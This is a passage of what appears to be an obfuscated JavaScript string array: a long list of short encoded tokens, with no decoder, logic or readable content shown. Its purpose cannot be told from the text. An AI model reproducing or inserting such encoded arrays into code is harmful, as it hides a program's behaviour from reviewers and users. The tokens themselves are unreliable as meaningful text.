W','vqhcIrVdGG','W6hdN8kOW6xcSW','v2bImge','wZnWW4NcNW','W7ufW5FcP8ks','CmoPWPtcHGu','W4rqW4y9WPG','dhqNWOxdIW','W74/W6VdQSo/','WQzjbuBcJa','WRPDWPJdPSox','WRr5WQiubq','WQJcL8oiWPJdGG','wmoNW4awga','W4ZcQmoOF8om','WRRcHt/cKa','iSoEeZCR','WPqABsJcSW','W5m3lIvS','gWldLMZdMq','24dzOTUx','WOvrzmo1W5u','ErG1W7ZcGq','t8oowg7dIq','2PNyNnQj2jfn','DrpdU8ojvW','WOhcPmk3WOvy','sdi2W57cLG','nHaAna0','omk5WPVdGYC','W5DxW6apvG','wmodW6JcQSo6','WO9uzCkWW4i','l8kDaNC8','oqX7WRxcKG','WOjszCo5W5e','W4XYW5hcPCob','W7H1W6ZcK8o9','aKZcQMpcNq','W7BdSrZdNcq','WPpcQSkXWO1n','WRyFW5pcPSks','nMBcVKZdIq','xuTvmua','sCozW5Lraa','WO0bWQvxaW','mHTWWQ3dLG','DSk9WPBdK8o8','rdSuW6yZ','W5lcPmkEWR4f','W5FcSCkbWQ4z','qCkzvNJcLq','WOVdOmk0BmoE','vgjhWQ5Y','jN/dTYlcHG','W4SDWRLCrG','WOpdQmoLWRGD','WOFdMvddNSkm','Bq8PWRvC','ndKhcqe','zhlcTeRcMW','16JvUTE/1Pq','W60UWRusjq','WOxcSCkWW6Lj','WOpGPltGPkxGPk14','W7JcMs/cKgC','WRyJWRS7hG','WPhdSSk5bmo8','W77dJmkThmkh','ESkuWOZdGSkw','WRVdKbJdG8oF','W7f6W63cK8o4','W64dxHBdIG','WP/cP8k7bmoN','WPiqW7KxWOS','iYreWQZcSa','WOhdKbBdGCou','W4S9Bs/cLW','W6xdIcdcMN0','WRBcJ3VcJxK','BSoAa2mK','mLaNWQBdKG','W6drSDcR0jtdNW','W4/cQSoWWQWg','vtrYW5tdMG','W6fjW53cU8kn','W7yQW78ZwW','W4ZdM8kcWRNdSq','tqhcLXxdJa','W5pdR8khpCog','BYC0WQXq','l8o/WP7cIZW','uCoVW7H+tq','bmoDv8oByW','kYlcQ8w4WOa','W6CKWQqseW','W4SXWQ8tWOC','WORdMCorWP/dIG','smkqWPibfG','W5JdNCkdW7xcSa','4lUb4lQF4lIt4lUKiq','uXLhza','W6ZdHmkMcCoc','WQjhWO7dUCov','BcH/W4NcKW','axzBW7aO','W4yrW65A','wu0uW6BcHG','ZiVpGC25ZBhnVq','yfdcIsVcOa','W7hcTCosWQNcIq','mgFcO1xdHa','pCoKoSo8W7a','WPZdHGxcNSkF','WONcVCk0W7nB','WPfmjCkhkq','WPtcVCkXuCo0','W40KDNiS','W6bzdrZcKW','cfNdI0RcJq','ZAlmQ8+QZk3oPq','0QxtU8oL05xrLq','W4VdLSomWRiO','1AZvJTsO1BFuQq','naZdRCoksG','fmkUW7HZW5W','xSoer2pcMG','pdu9WQfg','pd54WQBcTa','W7e1WQiWW7u','04BsK9og06/sTG','yfXEj1S','FmkXASojW74','W5OhDttcUG','W4iGW6VcH8ky','Edu+WPLz','ymo8W5lcIJe','WOxdRmo0WQOz','W4ldUmo4DSks','W7ddISotWQO/','WP92W7ntWP4','vCkkW4bztq','W7NcV8oLjSkh','W7usWOunW6a','t8kqWP0FvW','W712W6tcJSo0','WORcSCkSW75h','tW3cLvddIW','jKBcVComqq','WOTBECk9W4G','hCoarIxcIG','EeeNW6C','jx0RW7ei','W6NdGmowW4xcKq','WPlzHDQ7f9Qg','hc1/W5NcJG','cwW2WO/dLa','oSkKjwmc','WPjKW6rC','W5meW6XBWOe','W605uI3cJG','z1WSW7ddNW','bSkQW6D6WPG','drKpW41X','w8oRW5Wwxq','i8kRfwuc','Z5VnIS2AWPtmHW','r8oNW4eHwG','W7JdQsTYW6e','4lQ74lMZ4lQr4lQC4lUt','WO/dUmkOCSoc','h8oaWQRdTCk5','icGUlHq','4lUa4lMZ4lUG4lMZ4lMx','4lQk4lI24lIy4lI04lMQ','tCofeSktiq','W67dKxldV0e','uaZcO2FdHq','W6RdJ8kbWPtdLa','uY94W5NdGa','W6tcRgjYW7q','e8o9W6TSWOW','W5ddQCkahSoW','WOrcWPvcWPq','bSojrt7cJq','END2DM8','WO0ijSkgEW','WQJcNmo/wCor','W45LBNqX','W7hdLCo6WRWD','WO1rlNZdRG','eh4hWR4Z','WPDhe8kDEW','WO7cQmkKWOyb','WO3dIKRdHSo6','W6hcJ8k6W7NcUG','W6NdICkuW4tcNq','WO7cPmkWW7bz','W4OnBhNdPG','mgRdRbldMq','WQrWWRfWwa','WPCikSoRW4G','Ea/dTmovtq','WObajCkByq','WP3dJLtdG8of','WPVcOCk6h8kV','adXAWR7cUa','gdzVWQVcTa','W7qEWOqbW6a','W5pcNeRdHCof','W6xdLuhdH2O','ACk+W5PbW40','xCklcmokpa','W4RcTmkKCSoa','W7hdKmk6f8oG','WOFdV8kWCSoA','qt/cQXxdMW','uCoJWR7cOsG','4lUQ4lQB4lIm4lQR4lQM','W4NcPmoQCCoC','dCkyW4jigW','v8kkdmkfia','W5vHBNO+','WPZcM8oBW7VcVa','WPi0mITQ','W5tdSmoY','w8kiWO0','W5zcvmoXW6JcKCkJ','WQbCWOJdQmoo','ah4hW6uM','WRu8WRHGdq','W64brbBdKq','o8AbaSoqW5q','uY5IW5lcLW','W6C9WRDPaq','FSkrWOZdKmoE','WOhcLSkRB8kd','hKiZW5K0','WQNcLSo8wCkh','W5lcO8ok','W6JdHg/dNtu','WRldTCooCSkU','W5bAW6LkdW','zL/cSdlcRG','WOfRW6RcJmoJ','WPpcRSoRlSkb','W55wzCo1W5G','WP41WOJdV8kl','rCoVW58','WPpdSSk7dSoG','WOZcSSkIW74q','WOvfFCo1W5u','W60lscxcMW','WRLLW4GXrG','WP3cRSo/W4HD','tvFdPf9x','r8oGWOhcMIe','DMpdSIxcLW','W6tdJ8kBW4xcKW','W67dOCoYWRCp','WOK1WO7dUmoB','WOVdJapdNSou','ug5rW4RcIa','CZKSW6bA','khPRW6mA','rmkxbCkziq','WQPNW6vtrG','cZ1CW77cSa','icr6zse','kJrOW60y','tSkNsCo6W6e','ESo8W5lcJsG','W7q2W6e','4BItgSk8xmkq','ZOJcI86qZ7FnKa','bmolumozAW','uCkwgCkcbW','WOTEihZdPa','WOPaW6LarW','qv5joKm','W5r0W5VcOmoD','WQxcRSkUWPRcGW','W5NcPCosWQKe','aZlcJgVcJq','5lMY44gn6Akd5BQG44gv','WPhdS8k4mSkp','WQj7WRyXrG','W7LPWQO2qW','DdhdRahdMq','exuEW6O','W6CQW64KwW','iNizW7JcOG','W78hW5lcVCkc','aSkygua6','W4TyWRXwW5G','bg0JWP3dIa','WORcTmkYW6zf','W7ygttFcSW','eqddKM7dJq','WQjbwmoYW5u','FJ42WQK','nXKRW6Dm','EehcQmo7WOy','W53dNCkk','wCsXuhS','hnAl14/vM9sV','WQJdRCotFmk8','wu9jpeK','nmopg2KI','h8kmW7C','WQRdKCo6WQ/cOq','7j687iQl66AuW63QUjK','WR3dImkxW4dcGa','nSkkaW','W5xdPCoYWRKa','W6FdNSkiW4VcMG','6kYI5PIM5lYG5lUK5PIM','4lUR4lIA4lMb4lQO4lIC','wSk7W6zbWOW','kSkLWQhdTCkq','rCkolmkteq','eNizW796','W6SUvtlcNG','tZnHW7VcRq','WPtcV8k2h8kO','WRVcHtBcMwC','W5ujEY/dRq','W5FcKWJcHmkb','i2n+WQFcVq','6Rki7iEm7zsy6RM1BW','W5fYW6JcV8om','t8oTW5qnrW','WRvzcSoyBG','W7aPWRD/qq','WQJcNmkkW4VcMq','WQdcNf3cJgy','BSk9A8o+W70','oGHGWQFdKq','WQBdMutdMgO','W4q4WQ4iW4i','BCkAWPhdNCoC','rJyRWQHl','WPxcT8o/h8oN','WQRcNNVcNxK','WQ5ubGhcKW','WQa9WRBcNCkG','WPlcP8kGW5ua','W74gW49VWPS','WR3dJmkxW5ZcKa','eSkyWOCfga','W5FdTSoNW7eh','W6FdNCkt','A3WKW7hdPW','s8koWRZdSSk3','WOPqBmoIW7W','W4tdLmoUz8kk','W4CaWRqaW4q','W5VdL8o5WQ0D','WQ7cLSo/v8kwWQKCWRbyWPNdQH8Y','B8ocW5lcLmoj','xSodW63cQCo3','W5BcPmoe','W6NdHgldMJG','E1iJW6pcGa','4ksgW7xGPktGPR7cQa','vCkuWRNdPCoo','W5yyiMtdPW','dCkbWRBdS8kX','W67fP8k+fqC','hcb3W5FcKW','rCkwgxNdMa','W4erW7NcMmkK','wCkgWPjuqq','wwKaW78I','w8oWW5KsdW','WRzvgW/cLW','WOHuWQ8dW4G','WPFcPmkPWOeg','ad58WQVcTa','W5TsDCkqrG','WOVdK8oKzSoe','WPVdKL3cL8ou','W7SCW4dcMmkj','W5/cVSosW6Co','esaxW7iK','iCk0lSo4W6K','WO7dUmkXWQjC','kMxdU1hcIa','j2RdT3BdKa','tCk0W6L8WOG','WQHNWRTTaq','y2aVW77dOq','sCo2W507BW','WOnhnZpcOq','W4TfvLyi','WOLglhpdPG','wSkmqmkEmW','sJ9KW5tcNa','sL5E','W4ldNmkPW4VcMa','cSkHWRddSmk2','W7tdI8kzW4RcJq','pg3dLI3cSq','W5DHBN4','ztS5W61D','W4XUFwyR','WQdcMXNcJKy','W5hcQSofWO4C','WRZcLSoRwSk1','rCoCW6JcVmk7','W40PFNWS','ZQxnMm2EZzBoGq','W7GDW5pcUSkv','W6NcP8oeWQ8u','W4C+WRrhW4m','iI7dRmoJyW','WPiwWRSthq','W47cV8oHmCkD','D8k0WQ/dLSom','xtLHW5xcJW','WOjgymkczG','WPzFWRjtaq','W49PW7n1DG','WOddM13dJSkF','W5ddImkfWQJdPq','FSk6y8o8W6q','bmovmCoEaa','4kEB4ks6lEcMJocNSW','W7yQW6CTqW','wSkbm8kFiG','W6yXW6m7vG','ESklWOBcNmkx','WR8SWRNdMCoT','W5WgCwtcVW','WQq6WP/dVSkk','pGD0WQxdL1VdP0tcLmkDWQVdKa','WOFyTnU22OJALW','W6aBW5lcVCop','duBcJZFcNq','Xzm0lJa1','W73dN8oOc8ot','W7a3WQO4qq','WQ0RWRC','WOOTWRddMCkR','o8osW5BcHmkp','WO9qDmoYW5q','xCkcdSoqCG','WQBdLCk6WQVdOa','W6FdOmkwW4/cSq','hgKqW7u','W6f/WQPShW','yNdcQsNcNG','0ORrK9cT0BdtPG','W43cHWRcK8kd','W4FdUSk3WO0i','0OZsSDk50P/qQW','WObbocpcPa','wGZdKNFdIq','rKlcQrhcVW','7yEG7zAB7jsnjU2uOa','WQldNvZdIx0','WP93WQvFW5q','smocWO8efq','ZkFmV8Y/ZAtpKG','WOLFWQTZhG','WPddJmo7DCkq','AmkrWORdL8ot','is/cUKxcGW','24922BNyTDQQ','W67dJmk7d8ov','v1JcKJxcNa','gmkDWRxdVCk6','CIqXWRLa','BCoAW5fZzG','svaPW6Cb','WQpdM0ldHwu','zmo4WPhcIW','uvBcHhhdIW','W5LmiCkByG','WObCFSoGW5C','ECoAxtD5','t8ocW5ncuG','W5CPA3yX','nc/dQmkIWPe','WRdcGmk0hmot','r8k3W6f+W5W','pdu9W61k','W4XQAd4V','W7dcHCkSu8kf','kWDSWQldIa','hXhdL8ovxq','d1NdQt3cMG','BSkOW4ddNxa','ndvTjcm','W7VdRN1tW40','W6NdNSoyW4tcKq','nCkCb2CG','WOzCiCojEa','WQv9WRPThq','W4OnlCkKWPu','W5FdImohW6/dOa','W5KcW5FcUCAF','dutdLuBcMW','hCoEws3cHW','sCoCBcdcJq','W4yrW69d','WRK1W7ldNSkI','xSojFcxcOG','W5yEFtBcSa','s8oowa','WPddVCk0D8oA','WO1By8o1W4K','iwBdRYFcLW','eJW7WRv8','Z4FoQS62ZlZpSG','AtfHW4xcGa','sN7cSYRcGW','vcPfW6m/','W6VdT8kJfmo3','7zIv7jYL7zsA7iM47iUP','WPvbm8kaAW','WOxdJ8o7CCkq','vXVcGIRdHG','DCkAWOddGmot','W7ZdVKnXWRi','jMZdUIFcLW','W4pdRSkSh8o9','0kBrLTkL0yZtQq','2PVAGTUd26JAUG','zZRcRNNdNW','W5bmW5b7Cq','WQ1hcCkOzW','W5xdOCkKnmkx','fwSfW7yP','WOhdMf7dMCou','W4bzW69sWPq','WRLIW71isa','W5ddJCknWRJdSG','WQ/cS8oWWRKt','lSoKlSk8WQy','W7u0W7hcICoJ','WPpcUmoeWRqk','5zcF44gg44cL44g344gT','W53dM8kp','WO7dRmkTW69h','i8kGW5/dN2O','5A6h5OIL5Q6n5lQ/5Q6a','qCkofmkdoq','tCoKW4fCDW','W4mdW6XldW','WOCOW4RcVmon','W7vQW6JcJCo5','W5xdNCkoWR3dVa','nmoQWOBcGtq','X6VdI8oUomoE','ySo8WOddGcW','cqzKWONcPG','w1HAjW8','h8knhwCN','WQCMWR4wxq','W40XW6eYW7K','WR0YWO/dJCkN','Fs5IW61a','oG7dUCokvG','tSkPWQRdU8oT','WOPilwRdRW','sLxcKG3dHG','r8k3W6D5W5W','WQRdKSkrd8o0W55n','W4esWPWilG','W5KinCkhBq','WOVcT8kTaSo0','W78DW5/dTmkB','WPlcVSkQbSo8','ESknWOC','pvZdQ08e','oI/dTsRcHa','xmkmdSkooW','CmoOlmo+W6C','WRyhW5/cSCob','l2vPW61r','W4ysW6CEua','2llzSDIlWRxAOq','WPnPW6nvWOq','hwxcMglcIG','k8oAW5JdNmoF','hgO4WO3dGG','WQ4YW6m5wW','WQJcI8o4xCku','W4eXWRiuW5u','jCodW4ZdH8om','iMBdTs/cNq','WOpcQmoYj8ka','WONcTSooWR4y','W4igW7LeWOS','pMNcRKVcJq','vCk8WQ/dV8ox','WPJdSSkkiSkY','WQBdJSoJWRddTG','W7RdICoPWRiy','WO3dOmk0BmoE','BZZcQtVcIG','x8knh8oxW5e','2QBALXBcITU7','ZAZpQCYyZjpmJG','WPNcKCk3aSo+','E8kcehqU','4kEE4kAd4kEh','vs95W47dMG','WORdMXJdHmoy','rmkrW5nCsq','r8krbCokia','WPZcUmkZWO8y','W6y8WQuAdq','W5yqqdFcPq','CmoBW4jaBq','W7SGW685xa','CmonrYlcNq','fXGlzHS','W7/cRgxdUCoN','W6RdO8kUWQNdGa','kWvSWQxdLa','exubWQLN','WPJdPSoLWQKm','luSIW7qf','WQvcsuFcKW','xmkCxmoCW64','W53dH8kbWQRdVq','rCoUW5ewta','WO8ijSkgzW','u8omW7zesG','nh0LW7ru','WOldQ8EiWOqk','WO8bW65BW5a','XjxcItddTmkS','b3ezW7WQ','WQ8qb0BdNW','ZOxcISYoZOua','fhdcSLFcIa','W4WXW6eeW5W','W7SMW740qa','r8kRW7ZfTCkz','qum1W6tcRW','W5FdJmksWQ3dVW','lwy5jg8','dCkbWRJdRSkM','WOXiW6XwWOW','dg9yW7iR','iNTGjIa','umkOW4T1WRu','dmksWOCfvG','WP7dVCkQD8oC','BvKJW6FcGa','xZv6W5lcIa','gGqdBam','q0JcGrFdJW','l3TSW7Kz','sL/cIdZcIW','W7yUW60Vqa','twJcTaZcRG','wLSMW5NcOq','BmkoWRFdHSoc','rqPSmf0','u8kVWRZdUSkW','oXVcP8kpfa','WRddV317WQa','W6xdHvWOWRu','W4TSWP7dOmkn','WOVdJuhdUeu','Zi3pP82NZBhnVG','Emo1xSoTW7W','dCoMW6X7WO4','WQPD4BQOW77cMW','7iU47iAJ646l66giW54','WQLBaKtdNW','W6ztWPNdU8kc','W5bxW7uvhq','CZ1RWQ8','pdL7lsO','Ar3cIW3dHG','i2RdQwVcGq','W67cJCkNW73cOq','oduVkhu','WRBSN7JSLBpSNPddGq','W7hcTCokWQ8i','W4xdOITQW6u','xtz/W4Kt','wsPBWQf0','BWHLW7JdKW','uI5ZW5pcJG','W7ZdJmoNWRJdRG','nmkOW4ldNMe','sSoXWO5uaq','WRGmWQ7dNmkJ','WOVcOSkRWO0g','W6imWPBhMCkn','uqVdHwVdIW','DsZdQXddNG','WQZdKK7cGI8','W7edfrddJW','kmo5pSkGWRG','vGBdIrxdHG','W67dM8kWW7NcVW','hSoSW7GNW5i','fmkkdmkhmW','hCoZWROHW4G','tCoSW59cFG','zfSHW7RcIW','4kwa4ksX4kAQ4kArba','W4BcVCopW6ya','Zl/oL8YEZRloOG','W5NcQCo6WP9e','zZ3cRMVdHW','W7KQW7HNwa','4ks4D+cLSUcNVqK','nHD6WRVcUW','hmomW5TCta','W4ZcRmoGk8kl','Fmoahw8N','W7OPWQz9yq','W4qVW7VcOSkP','WRZdImk5WQVdOa','o8kiWOVdNCoo','hHNdPa','WPJcOmk2dCo7','WPxcQSk8','Ew57WQym','WQfPomkOzG','WORdVSoAWP7dUG','WQ0SXRFdJ8kI','0QBrLTcQ0BhsLG','W6pdGmkmW6lcNq','W5FdPCoYW5Pr','W7/dISkTtSoY','WR7dQ8oBWOFdLG','W4LHWP7cVCoo','W7mQW6uPsG','WR3cJHFcJJ0','WPBcT8kMcCo9','mgpdU1FcIa','jCouuwuM','W50rWRGnaq','W4FdQmkYW57cGa','WQZdKK3dN2e','W5rTAdZdRq','W4ZdM8keWRVdVW','WQldLLpdO20','g2KsWRX1','ZBJmNmolZipnLa','WONdNSo/zSkx','WQBcGuldMhS','fnQK2ztBJDMJ','W645WQiffq','W4hdRMv1W6m','W5eYWResnG','W5GsW7KFtG','vH3cIrRcMa','WOldVSoZWOOa','1lRvODwp1jhvKG','uelcGZ7cJa','vmkxWP0laa','WOTfBmoZW5i','W5CABSoBpa','AIBcPdBdHG','nSk3bvmZ','b8kmWRFdSCkI','W6XSEgq8','WO3dKvBdMCof','d2fAju4','o8knWOZdGmoB','WP55qSoLW7y','oN4zW78M','WPFcJINcJg8','rCoNWPGJqa','nJNcV0JcMG','WRHCWOxdP8ot','W4jQB3u3','W7SKW7W0sa','W7ddOCoiWQCc','ZAuGZBNmJ8Yn','WQbYiSkBta','emoKWRaOWO8','DmkrW43dN8oF','WOpdR8kMySob','WPpcTCk6bCoM','W6PeW7lcNmox','W5xcT8o1WPru','W7ddKCk8hSkD','W7CfWPRdTmks','W4/dMSowWORcRG','smopW4Peqq','etSuW6CZ','bNO4WOJcIa','W53dMSkEWQhdVW','W7tdQCkkW4/cKa','WPhcM8ofW7JcPG','DmoBqZDK','WOpdR8o/mCky','WRycW5pcV8ku','W4zcW6zevq','WQlcHCo5qmks','tqhcHHlcMa','u8keyCoOW5e','hW8apuO','W6NdKmkThCot','W64irbxdKq','W7a3W6y0qq','WPGhCCkGW4C','WOVcPmkYW4us','tvdcKdZcNq','W406W68mW5u','tmoyW5Tgqq','l8orW5VcHmkd','h8kluN3dLa','W4fnW7fChq','W4/dGmkPW4ZcGq','W4tcJSkLi8ol','W4/dMCkkWQe','WOfaWQ8jWRS','nmkpWOldGmos','rILoW7eO','W41FkCkhBq','WOdcVmk2W6Hj','x8ofW4m','BJK3WR5D','WPCKWRLCW4q','W6JdPwv7W7u','W7rkW6bbwW','W40FCCoAmq','W53dKmorW6/dTG','j0BcV0lcOG','W6zAWOtdOCor','W4RcQmo2lW','fabkWQFcOa','WOWlWQ0bgq','wCoeW4y','jq04edy','W4m3W4u6FW','CSkjWOldL8od','nMpdSIJcMq','WPjgWQHhWOa','W5RcPmoeWRaE','WQddMgBdIZ4','uCkkW4ffaa','W6K7WR9rfW','kSoMp8k5WQG','CCkHFa','WOfhzmo2W5i','t0lcRg7cUa','gaqfftu','umkaqmkCnW','W6azCd7cKa','WPWwWQuFha','EqCYWOrM','4BM/W4tdQaZHUiy','WQ9cdutcJq','WOHqwHxcGa','WP3dT8o1WPNdVG','ox0GW6Wv','4lIp4lUc4lQY4lMv4lM9','4lIm4lUm4lU34lU94lQi','W5pdNCkeW6pcSa','ldddTrNdMG','W4vqWQvBuW','W6CsW7nwWP0','WQjkdxlcJG','W7VdISkNbCoo','dSkdWRVdS8kX','w0CNW6BcKq','Ea9TWRRcKG','WOvgsCoJW6e','k3WGW6RdPa','W5eikCknna','WOTCESojpq','W7S7W6ZcNCo/','ZBhpP82HZBNnVa','WQZcL8o5xCkh','dCkNWPxdT8kr','x8oyW7NcRSo3','eN3dUI/cMW','WOtdJCotW7hcRa','xcFcIsVdKa','CMr7WRvc','W7BcKHZcLs8','rgfHW5tcNG','vvtcLddcNW','WOavkmkDFq','W5dcSCkWb8o9','W6bsceNcIa','WRpcJatcLtO','W4FdVmk5ymoC','wJ944OkHW5q','WRztceNcMW','DxZdQYRcNa','vr3cSHhdTa','ESkKxSohW48','nhdcTei','Eef4WQtdLq','CCoYW5lcHZ4','z17cJtBcLW','2kpyHglAPnQT','tCo9W6b1W5W','W7BdNMldMZW','WOJcPCkXW4us','WPpdQ8kSWOmo','isP4WRRdVa','W6WqoKtcMa','WOFcNCkkdCoR','smklrYNcHW','WQldUNFdNSo5','WQRdMWRdHga','F293Fx0','WRVdTCoHWQNdQG','WO0bWQJdPmk7','WO3cT8kTb8oN','fGtcJHddHG','W50aiCkHWOS','WPZdUSkoWQJdVW','W5xcQmo9imkb','WRdcH8kkaSo/','BN0bDfy','mMbHWQWg','WOJcKSo5yCks','t17cLgpcJG','cCoxv8oFFa','WPqUWOVdRmoa','tcHZW47cIq','tSolW5XdrG','Ac3dLNJdIW','W63dVKXUW6e','WQO0WR3dJ8kO','WOVdKfFdJSov','jaNdUmoDxq','WPPtohdcHG','WPxcRSkOW4Hv','WPBcT8k3W69F','ewO4WO3dJG','g+QZMUYMI8kA7j6+','W68ZWQq4eG','WRe2WQ7cHWS','sM9xmei','F3b3Ah0','W4fSW5/cVmoD','t8oEW51adq','2iRyNTIC2AtyHG','17yr1i/wHDsO','WR3dNCo1WRRdIa','aMtcR2/cRq','WOnioYhcSW','WOFdNCkzWQ7dVG','x8ofW59ata','AdySWRHB','BWm2WP5W','WQBdLSo6WQhdOq','WPjqF8k+W5m','d0Luof8','aeJdKXVcJG','WOhdOmkzW6PC','W7ZdPSkGb8ol','W41JjJnO','0klqLTcAW63qLW','W4aEWQKKdG','BJybWPvZ','EvddHIpcLa','WO3dKvBdNSou','wSk4W6HGW5i','W4OoW6vfWPi','W63dL8kH','W6S6WRuqfa','WOVcN8o6yCkB','nhdcVLlcMG','W4zgW6Dkqa','2R/BOnQmtTIo','gZGRkIe','WPdcVHBcPq','W6jTW63cHmo7','gMHwWQ17','WR7dJf3dMCoc','W6yBW5pcP8ks','g2tcSahcNq','W6FdQxj+W68','277AIDMy2O3cRW','ZjZpGtZpLS6y','icGNk2i','w8kqWPjstW','WODmWQLbW4K','l2pcTq','sCoUW5edrG','FrJcJXBdJq','4kEO4kEI4kAy4kwPWRW','W6lcLCkKW6BcVG','WOJdKvFdNSou','tCoWW5W','dSkfg3JdMG','xmk0W7P4WPK','sCoVWOncwq','WPOIWOZdUSkw','WQS/WRNdJW','W6ZdTSo5WRvj','aCoQW50luG','W4BcPCk3aSoM','W5/cUCoXmmku','FxKSW7hdQq','iSoufw86','W4hcV8ovWRWz','WR/cJrJcNZS','WOVcP8oOWPOq','jHrtWPlcNG','WQddKKtdIxW','Z7vHZOZoGS+2','W4RdOmoLWQXe','hhyNW4KH','t8k3ACo8W5G','Xl7cI8kyBIy','hmoCW5Tdsq','W5fLW4ZcP8oE','Dg1ZWQqz','WQBdGCkoW4VcHG','ymkcW43dL8ov','WRDuXiddTCoq','sGBcJGRdHG','u8kdAmoGW6e','bNOIWO3dIG','WRxcUg19W6q','xf7dNYfg','W5tdJmoTWRuo','W4RcJCkRjSoq','qmkPWRq0W48','44gY57wp6kgc44ov44cd','zxWPW73cQW','pISHkYu','EmocrsHX','4lQC4lQD4lUB4lIU4lQ8','q09dEeO','WPbajCkfzq','WPFcNLTzWPe','44oE5A+n5lUg44cs44cP','WRu2W74YxW','W4RcJSo4CCkF','6k6Z5A6o5OUl5lUe5lUI','W5nxkgqk','W6amW4tdUSkj','ZOpmQC+DZR3pVa','W5WrW7LtW5y','WPjsWRXFWPC','a1xdM37cLa','h3KLW5Wl','W5ddOSknWQBdPa','WRjvbudcIW','ksWLkZS','WOtcQ8oYWRSk','W4ZdLKZdNSob','nmkaiNi7','B1rIW6BcKq','kWvIWQFdIW','W68ovu3cLG','wWFcLrRdHG','uSkkd8kEnW','W7JBHnIF247zJW','v14Bm0y','W5nLW47dOmky','gGOkBqe','44k544oo44kX44oL44o7','W5/cUCoL','WQRcLSoOfSkw','4lQL4lIr4lQM4lI64lIr','W5n2EwaR','Emk1W5lcOcS','4lUg4lQB4lQZ4lUa4lQL','W7auWPidmG','W6xdQ2nOWRO','tvBdHJhcMa','fHChW7nL','WPhdImkhWQBdTW','W7JcJJ7dIx0','W73dL8kUaSoi','wXCkDvW','WQ08WRxdMmkJ','WO80WRpdImkP','W7hdGmk6qSkh','W4r0W4SNW50','W6VcJ1ZcNZK','csyKW4hdJG','WPpcOSkXWOqa','F1P5W7JcHa','j3q9W6RdSW','mehcR3dcUa','W60IWRuOpa','4kEtWOxGP6lGPkZGPPC','W6yBW5NcTW','WO1glxddOa','rSkkc8kpFW','W6/cL8oZW7BcSW','W4zgW6TBeG','W4JdTCo5W4Cw','tLObDrG','W6xdQ2nOWR0','WOBcUSkWWO1f','t8kEWPddN8oj','WOLgkxtdOW','gmofmSkfma','WPdcTSkWW6Pf','hhVcL2NcHq','hSkkW4Schq','CSoBqWVcJq','mJX5','vmoft2hcGq','C34ZW7JdOa','dSkbWRZdSSoJ','07X406JsJCoT','FfZdUSoDrq','DNnYWQid','W7zLAfyu','W5/dHSkgWR/dVa','WQiRWRxdICkK','WQnydeZcMG','wGCRWRXZ','iY96WQpcPa','WRtcJ2BcJh0','bgn+WONdLa','cHhcGddcLq','WOysWRaneG','t8octcxcIG','CCkiWQVdPSo3','iw/dOe7cNW','WO/dJKVdI8oe','WO3dMuBdMMO','WQjNa8kZmq','WQvEhrBdJa','WRxdJ8oOv8k4','WPldUCkWCSoa','W7ugxahcMq','dMKKWOxdMG','W6pdLSkmWOpcLq','z8kBW6jKWPO','W4RcJSk9j8ok','WO/dVSkKlSkh','WPJcPSkRWO/cSG','WO7cUSkWWO1f','A25YWQ7cTW','CSkrWO3dKCoi','pHNdPmoSsW','5zcK44oT44k556oy6kQ4','W7hcHCkTtSou','pEg7MCoTWO9s','W6i8W5G+ya','WOCMWP7cUSoz','W6uzW5RcTCky','WPvnmSohyq','AZpdQYRcHG','WQJcOCk0d8oH','as9KW6JcMa','WObjjmkiEG','WRzuDmkWW7i','CttdRH/dLq','vtrX','WOBcISkpW7BdTa','WQvXB8oeW4i','W6NcMmoNWRhdVa','E0uNW6FcHG','u8oFW6VcPCkV','WOdcPmoVWRGp','W6xdJKxdJMa','WRy6W5pcS8ko','Z6qVZz/pVmYW','W4DYDvqS','d1RdIKJdHG','ptONW6JcTW','mJWSW7fA','aSkWWOPraq','WQLxbXVdNW','W4X0WQ8gWPa','2iBzQ9IfzDMO','26lAITIq2PSV','WOJcHCkcWPNdKG','b8kiWQhcSCkM','wmo8WPZdJIC','fMpcOGhcOa','A3xcT2/cMa','ma7cPSofuq','W47GPRJGPjlGPR/GP7y','wMWCW70J','WQ7dUvRdNum','WQD1WRS+hW','W74wW6vbWRi','WRxdKCo/WQFdUa','WRBcGbZcOhG','t8oNW7Kowq','W7GdW5VcVSk0','FCo3WPZcIZy','WOKXWOJdVmko','W5BcISo5CCkt','WOfaW78hW5y','WRBcGmoiWP/dHW','hm2QZippTm6o','uSoAW6dcVmoY','W6DAW7vhDG','FCo9WOBcHN4','4ksH4kAL4kwm4kAH4kwI','dnQT2P/zK9U5','AcxcSSkJcq','rSkegq','WPCYntf4','WPq0WQVdLSkG','WQfdaG','vr3cKXVcMa','amkiWQddVSkS','W5CmEs/cTW','WODaWQ4zW4S','xqNcK17dIq','W67dNmkDW5ZdLa','W7RdQ3y7WQa','WPfSvwjS','WPtcUmo4W48E','W7aaW47cSCkf','zCkocmkRnG','WQ3dHNVcMxK','v8kqWOldKmoF','WRf9n8kIxG','pCsZWRu','AxFcIrJcLq','xmoWW5euva','xmk4W7zGW5e','WOZcPmkWW7by','W4zGEx0R','W7hdLSkTtSog','n8klpLiF','WPpcS8kXdSkY','WRFdKCoXWQBdUW','a8sGXzBHURRcMG','W7jRW4tcVSoc','fx8rW5yX','WQG/WRrmcG','WQK2WRpcNCAZ','rLtcPsZcRG','dSowWOzmea','mXddVmoDqq','W4JdVmk7WROa','WPZdN1ZdG8ou','WQ4lhflcMG','W6W5WRddMSk4','dqCkntS','WQ5nf8keya','W4ngW7fQxG','lMvHW70F','FG/cId/dOG','W5DSjJnP','bSwLhmoNiG','W5NcICkzWQddSG','WPtcR8kdWOel','WQrZauJcKW','wJvKW5ddGa','umokcI3cJq','C8okWPddMSo/','WPNyRTUu2BFBVa','W7iDDttcUG','mhtfQSoHmG','WQqSWQJdJCk+','W5mAW68AWOS','WRBcLCo6v8kq','hCo+WOGEbW','E8obW4Ofzq','WRHxsSodW5C','W5dcQSoeWRmE','j8kghW','WQZdV2rWW6K','nmkaxsyH','CCk5WPVcNgq','0j3qLncp0A3rRq','DCkckCk7eW','jcRdICo1vG','44kh5AEP57Aq5P6P5lM5','ibX2WRlcGq','CYP8WRVcOG','W5vHBJ0W','WQmSWQ7dMmoT','mNaWW7rr','CvdcN3NcSa','W5FdT8ELW74z','gJSdW7WR','uhDKW4JcLG','W5SeWRixWRm','W5yfnZBcOW','ktmSW7bh','4lMQ4lIOW4BGUz7GU4S','ygvIoeC','jYyNW6JdPW','W6xcGCkKW7hcUq','ESoVlSk8WRm','WPpcS8o/hCoZ','WRVcMd7cIh8','sCkVW6O','cdFdUMBcMq','yCkHemkyjW','WO7cTmkUW6Hy','W4bgW70veG','lY4Wpa','2PNALCkb27RyQq','DvtcLddcNW','WQxc